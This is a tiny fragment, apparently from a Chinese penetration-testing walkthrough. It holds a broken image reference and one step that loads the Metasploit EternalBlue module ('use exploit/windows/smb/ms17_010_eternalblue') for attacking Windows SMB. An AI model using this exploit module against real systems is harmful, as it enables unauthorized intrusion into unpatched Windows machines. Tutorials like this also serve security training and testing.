 2.利用模块二” use exploit/windows/smb/ms17_010_eternalblue”